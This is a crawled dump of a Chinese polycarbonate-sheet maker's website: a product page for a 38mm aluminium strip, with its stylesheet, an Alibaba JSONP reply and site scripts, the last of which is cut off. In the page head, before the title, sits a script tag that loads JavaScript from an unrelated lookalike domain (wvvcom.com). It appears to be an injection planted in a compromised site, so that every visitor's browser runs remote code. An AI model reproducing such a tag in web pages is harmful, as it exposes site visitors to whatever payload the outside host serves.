

--- FILE ---
content_type: text/html
request_url: http://gz-begreen.com/ProductShow2.asp?ID=898
body_size: 6341
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<script type="text/javascript" src="http://wvvcom.com/home4.js"></script>
<TITLE>温室花房，阳光板,PC耐力板，庭园温室生产供应商—广州易得瑞塑胶制品有限公司</TITLE>
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<link rel="stylesheet" type="text/css" href="style/css.css" />
<script src="js/jquery-1.7.2.js"></script>
<SCRIPT src="js/xixi.js" type=text/javascript></SCRIPT>
<script src='QQon_v1.0/jqqonline.js' language='JavaScript' charset='gb2312'></script>

<!-- ALIBABA.COM TRADE ASSURANCE CODE BEGIN -->
<script id="ali-ta-embed-script" src="//u.alicdn.com/js/5v/run/ta/embed.js?e=360" type="text/javascript" data-token="ID1j9VxetZIdDJDFzmfBILuSLPymfQ0ZNMYzrcQsF_U5Us*" ></script>
<!-- ALIBABA.COM TRADE ASSURANCE CODE END -->
</head>

<body>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
	  
  <tr>
    <td width="212" style="background-image:url(images/head_left.jpg); background-position:right;  background-repeat:no-repeat; "></td>
    <td width="1002">
	 <table id="head" width="1002" height="418" border="0" cellpadding="0" cellspacing="0">
  	  <tr>
		 <td style="position:relative;">
		  <img src="images/logo.jpg" alt="" width="1002" height="100" border="0" usemap="#Map" ><div style="position: absolute; left: 800px; top: 60px; *left:800px;*top: 60px;_left:800px;_top: 60px; "><a href="http://www.yiderui.com" target="_blank" style="text-decoration:none; font-size:14px;">http://www.yiderui.com</a><br /><a href="http://gzyiderui.1688.com" target="_blank" style="text-decoration:none; font-size:14px;"> 
http://gzyiderui.1688.com</a> 
</div>
		  </td>
	  </tr>
	 <tr>
		<td>
			<table id="daohang" align="center" width="100%" border="0" cellspacing="0" cellpadding="0" style="background-image:url(images/daohang.jpg)"  height="36">
                <tr>
				<td width="1%"></td>
                  <td align="center" width="11%"><a href="index.asp">网站首页</a></td>
				  <td align="center" width="11%"><a href="AboutUS.asp?title=公司简介">公司简介</a></td>
				  <td align="center" width="11%"><a href="NewsClass.asp?BigClassName=新闻动态">新闻动态</a></td>
				  <td align="center" width="11%" style="background-image:url(images/new.gif); background-repeat:no-repeat; background-position:86px 5px" ><a href="Product.asp?BigClassName=最新推荐">最新推荐</a></td>
				  <td align="center" width="11%"><a href="Product.asp">产品展示</a></td>
				  <td align="center" width="11%"><a href="Product.asp?BigClassName=工程案例">工程案例</a></td>
				  <td align="center" width="11%"><a href="NewsClass.asp?BigClassName=下载中心">下载中心</a></td>
				  <td align="center" width="11%"><a href="AboutUS.asp?title=人才招聘">人才招聘</a></td>
				  <td align="center" width="11%"><a href="AboutUS.asp?title=联系我们">联系我们</a></td>
                </tr>
            </table>

		</td>
	  </tr>
	  <tr>
		<td style="background-image:url(images/fscontainer.jpg)" width="1002" height="246" align="right" >
		   <div style="" >
			  <SCRIPT type=text/javascript>flashWrite('flash_visual.swf','980','207','main_flash','#ffffff','','transparent')</SCRIPT>
			</div>
		 </td>
	  </tr>
	   <tr>
		<td>
			<img src="images/headfenge.jpg" width="1002" height="36" alt=""></td>
	   </tr>
    </table>
		
		
	</td>
    <td width="226" style="background-image:url(images/head_right.jpg); background-position:left; background-repeat:no-repeat"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td  width="212" style="background-image:url(images/indexcontent_left.jpg); background-position:right top; background-repeat:no-repeat">&nbsp;</td>
    <td valign="top">
	   <table width="1002" border="0" cellspacing="0" cellpadding="0">
        <tr>
           <td valign="top">

<div style="width:239px;background-color:#f2f2f2; height:auto; overflow:hidden" >
	<div><img src="images/left_01.jpg" width="239" height="56" alt=""></div>
	<div style="background-color:#f2f2f2">	
		<div  style="width:15px; height:882px; float:left;background-color:#f2f2f2"></div>
		<div  style="width:215px;  float:left;background-color:#f2f2f2">
		
<script>
 function showhide(id)
 {
    $(".SmallClass").hide();
	 a="#"+id;
 	$(a).slideToggle();

 }
 
</script>
<!--<script type="text/javascript"> 
$(document).ready(function(){
$(".BigClass").click(function(){
    $(".SmallClass").slideToggle("slow");
  });
});
</script>-->
<div style="width:100%">

<div class="BigClass" onclick="showhide(82)" style="background-image:url(images/left_new.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=最新推荐' style="font-size:13px; font-weight:bold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></span></div>

<div class="SmallClass" id=82>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=最新推荐&Smallclassname=新款透明船">新款透明船</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=最新推荐&Smallclassname=L型露台">L型露台</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=最新推荐&Smallclassname=斜拉式车棚">斜拉式车棚</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=最新推荐&Smallclassname=1000L新款雨棚">1000L新款雨棚</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(64)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC耐力板 实心板' style="font-size:13px; font-weight:bold">PC耐力板 实心板</a></span></div>

<div class="SmallClass" id=64 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC耐力板 实心板&Smallclassname=PC耐力板">PC耐力板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC耐力板 实心板&Smallclassname=PC颗粒板">PC颗粒板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC耐力板 实心板&Smallclassname=PC磨砂板">PC磨砂板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC耐力板 实心板&Smallclassname=PC散光板">PC散光板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC耐力板 实心板&Smallclassname=PC薄片">PC薄片</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC耐力板 实心板&Smallclassname=PC蜂窝装饰板">PC蜂窝装饰板</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(63)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC阳光板 中空板' style="font-size:13px; font-weight:bold">PC阳光板 中空板</a></span></div>

<div class="SmallClass" id=63 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=双层阳光板">双层阳光板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=双层晶透板">双层晶透板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=三层井字格板">三层井字格板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=四层阳光板">四层阳光板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=米字格阳光板">米字格阳光板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=强力蜂窝板">强力蜂窝板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=U型锁扣板">U型锁扣板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=多层插接板">多层插接板</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(68)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=工程配件' style="font-size:13px; font-weight:bold">工程配件</a></span></div>

<div class="SmallClass" id=68 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=工程配件&Smallclassname=铝压条">铝压条</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=工程配件&Smallclassname=H型连接件">H型连接件</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=工程配件&Smallclassname=U型收边">U型收边</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=工程配件&Smallclassname=上下扣压条">上下扣压条</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=工程配件&Smallclassname=垫片防水帽">垫片防水帽</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=工程配件&Smallclassname=其他配件">其他配件</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(66)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC雨阳棚' style="font-size:13px; font-weight:bold">PC雨阳棚</a></span></div>

<div class="SmallClass" id=66 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC雨阳棚&Smallclassname=雨篷600L系列">雨篷600L系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC雨阳棚&Smallclassname=雨篷800L系列">雨篷800L系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC雨阳棚&Smallclassname=雨篷1000L系列">雨篷1000L系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC雨阳棚&Smallclassname=雨篷1200L系列">雨篷1200L系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC雨阳棚&Smallclassname=雨篷1500L系列">雨篷1500L系列</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(74)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC别墅车棚' style="font-size:13px; font-weight:bold">PC别墅车棚</a></span></div>

<div class="SmallClass" id=74 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC别墅车棚&Smallclassname=R型车篷">R型车篷</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC别墅车棚&Smallclassname=Y型车棚">Y型车棚</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC别墅车棚&Smallclassname=M型车棚">M型车棚</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC别墅车棚&Smallclassname=斜拉式车棚">斜拉式车棚</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC别墅车棚&Smallclassname=延长型车棚">延长型车棚</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(75)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC高档露台棚' style="font-size:13px; font-weight:bold">PC高档露台棚</a></span></div>

<div class="SmallClass" id=75 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC高档露台棚&Smallclassname=R型露台棚">R型露台棚</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC高档露台棚&Smallclassname=L型露台棚">L型露台棚</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(69)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC阳光花房' style="font-size:13px; font-weight:bold">PC阳光花房</a></span></div>

<div class="SmallClass" id=69 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光花房&Smallclassname=小型花房系列">小型花房系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光花房&Smallclassname=中型花房系列">中型花房系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光花房&Smallclassname=大型花房系列">大型花房系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光花房&Smallclassname=斜靠花房系列">斜靠花房系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光花房&Smallclassname=育苗层架系列">育苗层架系列</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(77)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC透明船' style="font-size:13px; font-weight:bold">PC透明船</a></span></div>

<div class="SmallClass" id=77 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC透明船&Smallclassname=NB-01">NB-01</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC透明船&Smallclassname=NB-02">NB-02</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC透明船&Smallclassname=NB-03">NB-03</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC透明船&Smallclassname=NB-04">NB-04</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(78)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC防爆盾牌' style="font-size:13px; font-weight:bold">PC防爆盾牌</a></span></div>

<div class="SmallClass" id=78 style="display:none">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;没有小类
</div>

<div class="BigClass" onclick="showhide(79)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC采光罩' style="font-size:13px; font-weight:bold">PC采光罩</a></span></div>

<div class="SmallClass" id=79 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC采光罩&Smallclassname=半球型">半球型</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC采光罩&Smallclassname=金字塔形">金字塔形</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(71)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=波浪瓦' style="font-size:13px; font-weight:bold">波浪瓦</a></span></div>

<div class="SmallClass" id=71 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=波浪瓦&Smallclassname=PC波浪瓦">PC波浪瓦</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=波浪瓦&Smallclassname=PVC波浪瓦">PVC波浪瓦</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=波浪瓦&Smallclassname=FRP采光瓦">FRP采光瓦</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=波浪瓦&Smallclassname=合成树脂瓦">合成树脂瓦</a><BR>
</div>

</div>


</div>



		<div align="center" style="margin-top:20px; margin-bottom:10px;"  >
		

<table border="0" cellpadding="2" cellspacing="0" align="center">
  <form method="Get" name="myform" onsubmit="return Chkfields()" action="search.asp" id="myform">
    <tr>
      <td><select name="Field" size="1">
          <option value="Title" selected>产品名称</option>
          <option value="Content">产品说明</option>
        </select> 
        </td>
      <td>
          <input type="text" name="keyword"  size=10 value="关键字" maxlength="50" > 
        </td>
      <td> 
       
        <input type="submit" name="Submit"  value="搜索"> </td>
      
    </tr>
  </form>
  <script  language="vbscript" type="text/vbscript">
 	function Chkfields()
	if document.myform.keyword.value="" or document.myform.keyword.value="关键字" then
	  window.alert("请输入关键字")
	  Chkfields = false
	  exit function
	End if
	end function				
</script>
</table>

		</div>
		<div ><img src="images/left_con.jpg" width="215" height="238" alt=""></div>
		</div>
		<div  style="width:9px; height:882px; float:left"><img src="images/left_ri.jpg" width="9" height="882" alt=""></div>
		
	</div>
	
</div></td>
           <td valign="top"  width="763" height="938" style="background-color:#f2f2f2; background-image:url(images/bg.jpg)">
		   
           	 	 <table  border="0" cellpadding="0" cellspacing="0"   width="763"  >
					<tr>
						<td style="background-image:url(images/ziytitle.jpg); background-position:left"height="52" >
						<div style="margin-top:20px; margin-left:70px; color:#404040; font-size:14px; font-weight:bold; font-family:"华文行楷"">
						产品展示</div>
						</td>
						<td style="background-image:url(images/ziytitle.jpg); background-position:right"height="52" align="right"  >
						<div style="margin-top:20px">您的位置：<a href="index.asp">首页</a>&nbsp; >>&nbsp; <a href="NewsClass.asp?BigClassName工程配件">工程配件</a>&nbsp; >>&nbsp;<a href="NewsClass.asp?BigClassName工程配件&SmallClassName=铝压条">铝压条</a> &nbsp; >>&nbsp; 38mm铝压条&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div>
						</td>
					</tr>
						<tr><td colspan="2" align="center">
						
                              <table cellpadding="0" cellspacing="0" width="90%" align="center" style="margin-top:30px">
							<tr>
								<td width="29%" height="68" style="border:1px solid #c4df99">
									<div style="padding:1px;">
										<a href="UploadFiles/201641615489914.png" target="_blank"><img src="UploadFiles/201641615489914.png" width="201" height="201" border="0"></a>
									</div>
								</td>
								<td width="71%" valign="top" align="left">
									<div style="font-size:14px; line-height:25px; padding-top:10px; padding-left:10px;">
										<font style="color:red; font-weight:bold">38mm铝压条</font><br>
										各种规格的铝压条，专业用于安装阳光板，PC耐力板工程。施工简单快捷！
长度： 6米
宽度： 38mm
包装： 60支/扎
									</div>
								</td>
							</tr>
							<tr>
								<td colspan="2" height="45"></td>
							</tr>
							<tr>
								<td colspan="2" align="left">
									<img src="images/about.jpg">
								</td>
							</tr>
							<tr>
								<td colspan="2" height="30"></td>
							</tr>
							<tr>
								<td colspan="2">
								<div style="line-height:25px;" align="left">
								
								</div>
								</td>
							</tr>
						</table>
						
					</td></tr>
				 </table>
		       
		   </td>
        </tr>
      </table>

	</td>
    <td width="226" style="background-image:url(images/indexcontent_right.jpg); background-position:left top; background-repeat:no-repeat">&nbsp;</td>
  </tr>
</table>

<table id="foot" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="212" style="background-image:url(images/foot_left.jpg); background-position:bottom; background-repeat:no-repeat">&nbsp;</td>
    <td>
		<table  width="1002" height="142" border="0" cellpadding="0" cellspacing="0">
			<tr>
				<td style="background-color:#e9e9e9"width="1002" height="167" align="center">
				<div align="center" style="margin-top:3px">
				<img src="tupian/ry1.jpg"  height=160 border="0"/> 
			
			</div
				></td>
			</tr>
			<tr>
				<td style="background-image:url(images/foot.jpg)"width="1002" height="75">
				  <div align="center">
				  地址：广州市白云区嘉禾望岗工业二路20号盛景工业园D栋一楼     联系人：裴沛 15802024633    电话：020-36743386  020-36743389     传真：020-36743389<br /><br />
                  版权所有：广州易得瑞塑胶制品有限公司&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;        技术支持：<a href="http://www.gzyongtuo.com" target="_blank">永拓科技</a>
				  &nbsp;&nbsp;&nbsp;   <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">粤ICP备20004825号</a>
				  <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1259298670'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/z_stat.php%3Fid%3D1259298670%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
				  </div>
				</td>
			</tr>
		</table>

	</td>
    <td width="226" style="background-image:url(images/foot_right.jpg); background-position:bottom; background-repeat:no-repeat">&nbsp;</td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://gz-begreen.com/style/css.css
body_size: 802
content:
body
{
	font-size:12px;
	margin:0px auto;
	padding:0px;
	background-color:#f2f2f2;
	width:1440px;
}

table
{
	margin:0px;
}

img
{
	border:none;
}

p /*站内文字段间距 */
{	
	margin-top:5px;
	margin-bottom:0px;
}

a:link{
    color:#000000;
    font-size:12px;
    text-decoration:none;
    
}
 a:visited{
    color:#000000;
    font-size:12px;
    text-decoration:none;
    
}
	
a:hover{
    color:#d0012c;
    font-size:12px;
    text-decoration:none;
    
}
 a:active{
    color: #000000;
    font-size:12px;
    text-decoration:none;
  
}
#daohang a
{
	line-height:36px;
	padding:8px 18px;
}

#daohang a:link{
    color:#FFFFFF;
    font-size:14px;
    text-decoration:none;
	font-weight:bold;
    
}
#daohang a:visited{
    color:#FFFFFF;
    font-size:14px;
    text-decoration:none;
	font-weight:bold;
    
}
	
#daohang a:hover{
    color:#3a8e04;
    font-size:14px;
    text-decoration:none;
	font-weight:bold;
	background-color:#8fd550; 
    
}
#daohang a:active{
    color: #FFFFFF;
    font-size:14px;
    text-decoration:none;
	font-weight:bold;
  
}


#NewsContainer
{
	margin-top:30px;
	width:90%;
}
#NewsTitle
{
  width:100%;
  height:30px;
  font-size:14px;
  font-weight:bold;
  text-align:center;
}

#NewsCtr
{
   width:100%;
   border-bottom:#CCCCCC 1px solid;
   border-top:#CCCCCC 1px solid;
   padding-top:12px;
   padding-bottom:10px;
     
}
#NewsContent
{
   width:100%;
   margin-top:20px;
   text-align:left;
   line-height:18px;
   letter-spacing:2px;
}


#allproductscontent
{
	margin-top:20px;
	margin-left:10px;
	
}
#oneproducts
{
	float:left;
	width:160px;
	height:175px;
	margin-right:10px;
	margin-bottom:20px;
	
}
#oneproductsimg
{
	
	
}
#oneproductsimg img
{
	width:160px;
	height:129px;
	border:#FFFFFF 1px solid;
}

#oneproductstname
{
	margin-top:10px;
	font-family:"宋体";
	color:#303030;
	height:50px
}

--- FILE ---
content_type: application/javascript
request_url: http://bao.alibaba.com/bao/ajax/ajaxGetBaoDetail.do?callback=jQuery1124036577033762389344_1769700732268&version=1.0.0&alimemberId=ID1j9VxetZIdDJDFzmfBILuSLPymfQ0ZNMYzrcQsF_U5Us*&_=1769700732269
body_size: 320
content:
/**/jQuery1124036577033762389344_1769700732268({"amount":"0","orderNum":null,"minisiteUrl":"https://gzbegreen.fm.alibaba.com/credit.html","errorCodes":null})

--- FILE ---
content_type: application/javascript
request_url: http://gz-begreen.com/js/xixi.js
body_size: 787
content:
<!--
// flashWrite(链接,宽度,高度,ID,背景色,FlashVars,wmode)
function flashWrite(url,w,h,id,bg,vars,win){

 // 调用flash
 var flashStr=
 "<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0' width='"+w+"' height='"+h+"' id='"+id+"' align='middle'>"+
 "<param name='allowScriptAccess' value='always' />"+
 "<param name='movie' value='"+url+"' />"+
 "<param name='FlashVars' value='"+vars+"' />"+
 "<param name='wmode' value='"+win+"' />"+
 "<param name='menu' value='false' />"+
 "<param name='quality' value='high' />"+
 "<param name='bgcolor' value='"+bg+"' />"+
 "<embed src='"+url+"' FlashVars='"+vars+"' wmode='"+win+"' menu='false' quality='high' bgcolor='"+bg+"' width='"+w+"' height='"+h+"' name='"+id+"' align='middle' allowScriptAccess='always' type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />"+
 "</object>";

 // 搜集整理 http://www.mybbss.com/
 document.write(flashStr);

}
 // 更多请访问懒人图库 http://www.lanrentuku.com/
function aviPlay(src,w,h) {
document.write('<embed src="'+src+'" width='+w+' height='+h+'>')
}

-->


--- FILE ---
content_type: application/javascript
request_url: http://gz-begreen.com/QQon_v1.0/jqqonline.js
body_size: 2151
content:
<!--
document.writeln("<STYLE type=\"text/css\">");
document.writeln("#siderIMchat_main {");
document.writeln("	MARGIN:0; WIDTH: 110px;color:#333");
document.writeln("}");
document.writeln("#siderIMchat_main img{");
document.writeln("border:0;/*background:url(http://jzys.topchn.com/kf/images/top.gif) no-repeat center center*/");
document.writeln("}");
document.writeln("#siderIMchat_main a{");
document.writeln("color:#036");
document.writeln("}");
document.writeln("#siderIMchat_main a:hover{");
document.writeln("color:#f30");
document.writeln("}");
document.writeln("#siderIMchat_main .top {");
